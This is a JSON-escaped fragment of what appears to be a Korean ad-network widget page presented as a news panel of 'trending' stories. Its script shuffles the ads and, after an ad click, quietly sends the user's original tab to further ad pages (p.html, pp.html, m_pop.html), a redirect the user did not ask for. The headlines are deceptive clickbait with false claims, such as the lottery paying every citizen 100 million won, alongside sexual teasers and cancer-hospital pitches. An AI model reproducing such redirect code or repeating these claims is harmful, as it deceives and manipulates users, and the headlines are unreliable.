$.shuffle = function(arr) {\r\n        for(var j, x, i = arr.length;\r\n        i;\r\n        j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);\r\n        return arr;\r\n    }\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec02 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec02 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec03 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec03 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec05 .imadc_txt_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec05 .imadc_txt_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec06 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec06 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec07 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec07 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n    \/\/ ******************************  shuffle  ******************************\r\n\r\n\t\r\n\r\n\t$(document).on(\"click\", \".sspop\", function(){\r\n\t\tlet a_url = $(this).attr(\"href\").replace(\/https?:\\\/\\\/(.*)\\\/\/, \".\/\");\r\n\t\tlet no = $(this).attr(\"data-no\");\r\n\t\tlet url = \"\";\r\n\t\tlet usrAgt = navigator.userAgent.toLowerCase();\r\n\t\tlet randNum = Math.random();\r\n\t\tno += no;\r\n\r\n\t\turl = \"http:\/\/adv.imadrep.co.kr\/\"+no+\"\/p.html\";\r\n\t\tif(randNum < 0.5){\r\n\t\t\turl = \"http:\/\/adv.imadrep.co.kr\/\"+no+\"\/pp.html\";\r\n\t\t}\r\n\r\n\t\tsetTimeout(function () {\r\n\t\t\tif (usrAgt.indexOf(\"android\") > -1) {\r\n\t\t\t\ttop.location.href = url;\r\n\t\t\t}else if(isSafari()){\r\n\t\t\t\ttop.location.href  = \"\/\/adv.imadrep.co.kr\/2\/m_pop.html\";\r\n\t\t\t}\r\n\t }, 1000);\r\n});\r\n\r\n\r\n})\r\n<\/script>\r\n\r\n\r\n<\/head>\r\n\r\n<body class=\"imadc_body\">\r\n<div class=\"imadc_wrap\">\r\n    <div class=\"imadc_header\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/dn_header.jpg\" width=\"100%\"><\/div>\r\n\r\n    <div class=\"imadc_sec_wrap\">\r\n\r\n        <div class=\"imadc_sec01\">\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102977218966972641286&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F%3Fref%3D10297%26cc%3D2189669\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/loade2\/loade2_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txt01 imadc_txtend01\">\ud55c\uad6d\ub85c\ub610, 1\uc6d4\ubd80\ud130 \uc804\uad6d\ubbfc\uc5d0 1\uc5b5\uc6d0\uc529 \uc900\ub2e4<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103037312795172635760&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F19%2F%3Fref%3D10303%26cc%3D3127951\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txt02 imadc_txtend01\">20\ub300 \uc5ec\uc131\uacfc \uacb0\ud63c\ud55c 70\ub300 \ud560\uc544\ubc84\uc9c0 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103047292931772522518&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D2_3\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txt02 imadc_txtend01\">\uc0bc\uc131\ubcd1\uc6d0 \ud3d0\uc554 \uc9d1\uc911 \uad00\ub9ac \uac00\ub2a5\ud55c \uc554\uc694\uc591\ubcd1\uc6d0\uc740 \uc5b4\ub514?<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n\r\n        <div class=\"imadc_sec02 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\ub274\uc2a4 <span class=\"imadc_tit_point\">\uc2a4\ub0c5<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103057315703672685077&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmega%2F3%2F%3Fref%3D10305%26cc%3D3157036\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/megalotto\/megalotto_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\ubbf8\uad6d\ub85c\ub610 \u20182\uc870\u2019 \uc218\ub839\ud55c \ud55c\uad6d\uc778, 100\ub9cc\uc6d0\uc529 \ubfcc\ub9b0\ub2e4!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103067131605272689068&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D10306%26cc%3D1316052\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/hibook\/hibook_0g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\"> \ub300\ub0ae\uc5d0 \ubc8c\uc5b4\uc9c4 \ud55c \uc5ec\uc131\uc758 \ucda9\uaca9\uc801\uc778 \ud589\ub3d9\uc774..!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103077261146372631203&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D10307%26cc%3D2611463\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mlt2\/mlt2_0g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uae38\uac70\ub9ac\uc5d0\uc11c \ub09c\ub3d9\ubd80\ub9b0 \uc5ec\uc131.. \uc774\uc720\uac00? <\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec03\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc2e4\uc2dc\uac04 <span class=\"imadc_tit_point\">\uc778\uae30 \ub274\uc2a4<\/span><\/div><div class=\"imadc_time nctit_time\">&nbsp;<\/div><\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103207171017072690261&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D10320%26cc%3D1710170\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/toomics3\/toomics3_0g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uae38\uac70\ub9ac\uc5d0\uc11c \ub09c\ub3d9\ubd80\ub9b0 \uc5ec\uc131.. \uc774\uc720\uac00? <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103217316132872683779&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F15%2F%3Fref%3D10321%26cc%3D3161328\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/trrere3\/trrere3_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc80a\uc740 \uc5ec\uc131\uacfc \ubaa8\ud154 \uac00\ub294 \ub300\uba38\ub9ac \ud560\uc544\ubc84\uc9c0 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103227287213372592228&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/bomdam\/bomdam_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc554\ud658\uc790 \uc9d1\uc911 \uad00\ub9ac \uac00\ub2a5\ud55c \uc544\uc0b0\ubcd1\uc6d0 \uadfc\ucc98 \uc554\uc694\uc591\ubcd1\uc6d0\uc740 \uc5b4\ub514?<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103237320848172719011&url=https%3A%2F%2Fmy.newscover.co.kr%2Fpeakoneprugio%2F2%2F%3Fref%3D10323%26cc%3D3208481\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/peakoneprugio\/peakoneprugio_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uccad\ub77c \uc2e0\ucd95 \ub2e8\uc9c0 \uc785\uc8fc\uc989\uc2dc 3\uc5b5\uc774\uc0c1 \ubc8c\uc5b4.. \ub85c\ub610 \ubd84\uc591!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102987312795372701659&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F7%2F%3Fref%3D10298%26cc%3D3127953\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten5\/mansten5_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc5ec\uc790\ub97c \ub9cc\uc871\uc2dc\ud0a4\ub294 \uadf8\uacf3 \uc218\uc220\uc5c6\uc774 \ub9cc\ub4e4\uae30..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec04 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc774\uc288 <span class=\"imadc_tit_point\">PICK<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102997218966872711244&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F%3Fref%3D10299%26cc%3D2189668\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/loade\/loade_1g.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_2.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\ud558\ub8e8 \uc27c\ud130&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\ud55c\uad6d\ub85c\ub610, 1\uc6d4\ubd80\ud130 \uc804\uad6d\ubbfc\uc5d0 1\uc5b5\uc6d0\uc529 \uc900\ub2e4<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103007291595972702565&url=https%3A%2F%2Fwww.gayeon.com%2Fnew_chkurl.asp%3Fref_code%3D019o2700001\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/gayeon01\/gayeon01_1g.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile7_1.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\uc798\ub418\ub294 \ud22c\uc7a1\ub7ec&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\ub0a8\uc790\ub4e4\uc774 \"\uacb0\ud63c\"\ud558\uace0 \uc2f6\uc740 \uc5ec\uc790 Best5!!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103017262621372719825&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D10301%26cc%3D2626213\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mlt3\/mlt3_2.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile2_4.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\uc624\ub9ac \uc544\ube60&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\ub300\ub0ae\uc5d0 \ubc8c\uc5b4\uc9c4 \ud55c \uc5ec\uc131\uc758 \ucda9\uaca9\uc801\uc778 \ud589\ub3d9\uc774..!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103087320758072713649&url=https%3A%2F%2Fmy.newscover.co.kr%2Fpto%2F%3Fref%3D10308%26cc%3D3207580\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/pto\/pto_1g.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_1.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">88 \uc77c\uc0c1\uc11c\ud3ec\ud130&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uc544\ud30c\ud2b8 \ubcf4\ub2e4 \uc88b\uc740 \ucd5c\uc2e0\uc2dd\uc8fc\ud0dd, \uc120\ucc29\uc21c \ubc18\uac12 \ud560\uc778!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec05\">\r\n            <div class=\"imadc_sec_tit imadc_flex\">\r\n                <img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/title01_db.png\" alt=\"\uc774\ubbf8\uc9c0\" class=\"imadc_tit_img01\">\r\n                <img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/title02_db.png\" alt=\"\uc774\ubbf8\uc9c0\" class=\"imadc_tit_img02\">\r\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103027312795372701660&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F7%2F%3Fref%3D10302%26cc%3D3127953\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uc5ec\uc790\ub97c \ub9cc\uc871\uc2dc\ud0a4\ub294 \uadf8\uacf3 \uc218\uc220\uc5c6\uc774 \ub9cc\ub4e4\uae30..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103157319415172715708&url=https%3A%2F%2Fmy.newscover.co.kr%2Fvndan%2F%3Fref%3D10315%26cc%3D3194151\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uae40\ud3ec \uc774 \uc544\ud30c\ud2b8 3\ub144\ub4a4 \ubb34\uc12d\uac8c \uc624\ub97c\uac81\ub2c8\ub2e4<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103167314107572681338&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F17%2F%3Fref%3D10316%26cc%3D3141075\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uae38\uc774\ub9cc 27cm\u202670\ub300 \u7537\uc758 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103177291365972696081&url=https%3A%2F%2Fmy.newscover.co.kr%2Ft%2F%3Fs%3Dlucky%26ref%3D10317%26cc%3D2913659\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\ucca97\uba85 \uac70\ub290\ub9b0 88\uc138 \ud560\uc544\ubc84\uc9c0, \uc228\uaca8\uc9c4 \uc790\uc0b0\ubcf4\ub2c8..<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec06 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\"><span class=\"imadc_tit_point\">\uc8fc\uc694\ub274\uc2a4<\/span> \uccb4\ud06c<\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103187314306272680853&url=https%3A%2F%2Fmy.newscover.co.kr%2Fkiwoom%2F%3Fref%3D10318%26cc%3D3143062\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/kiwoom\/kiwoom_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\ubcf4\ud5d8\uc124\uacc4\uc0ac \uc774\uc9c1\uc2dc \u2018\uc5b5\u2019\ub300 \uc815\ucc29\uc9c0\uc6d0\uae08, \ud0a4\uc6c0\uc5d0\uc14b!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103197287213372592227&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/bomdam\/bomdam_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc554\ud658\uc790 \uc9d1\uc911 \uad00\ub9ac \uac00\ub2a5\ud55c \uc544\uc0b0\ubcd1\uc6d0 \uadfc\ucc98 \uc554\uc694\uc591\ubcd1\uc6d0\uc740 \uc5b4\ub514?<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103117305999172714447&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D1_6\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/bomdam4\/bomdam4_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uac04\uacbd\ud654! \ub2f4\ub3c4\uc554! \ubcf5\uc218\u00b7\uac04\uc131\ud63c\uc218 \ube44\uc0c1! \uc989\uc2dc \uc785\uc6d0 \uac00\ub2a5\ud55c \ubcd1\uc6d0\uc740...?<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103127320758172716247&url=https%3A%2F%2Fmy.newscover.co.kr%2F20yy%2F2%2F%3Fref%3D10312%26cc%3D3207581\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/kindly\/kindly_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc131\uc778 \"XX \ub9ce\uc774 \ud560\uc218\ub85d \uad00\uc808 \ube68\ub9ac \ubc15\uc0b4\ub09c\ub2e4..<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec07\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc774\uc288 <span class=\"imadc_tit_point\">\ube0c\ub9ac\ud551<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103097314107472647471&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F24%2F%3Fref%3D10309%26cc%3D3141074\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">20\ub300 \uc5ec\uc131\uacfc \uacb0\ud63c\ud55c 70\ub300 \ud560\uc544\ubc84\uc9c0 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten8\/mansten8_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103107218967072639984&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F%3Fref%3D10310%26cc%3D2189670\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\ud55c\uad6d\ub85c\ub610, 1\uc6d4\ubd80\ud130 \uc804\uad6d\ubbfc\uc5d0 1\uc5b5\uc6d0\uc529 \uc900\ub2e4<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/loade3\/loade3_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103137320929272715359&url=https%3A%2F%2Fmy.newscover.co.kr%2Fpclotte%2F%3Fref%3D10313%26cc%3D3209292\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\ud3c9\ucd0c, \uc218\uc775 \ub098\ub294 \uc720\uc77c\ud55c \uc2e0\ucd95.. \ub85c\ub610\ubd84\uc591 \uc5b4\ub514?<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/pclotte\/pclotte_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103147218966972544199&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F%3Fref%3D10314%26cc%3D2189669\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\ud55c\uad6d\ub85c\ub610, 1\uc6d4\ubd80\ud130 \uc804\uad6d\ubbfc\uc5d0 1\uc5b5\uc6d0\uc529 \uc900\ub2e4<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/loade2\/loade2_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n    <\/div>\r\n\r\n\r\n   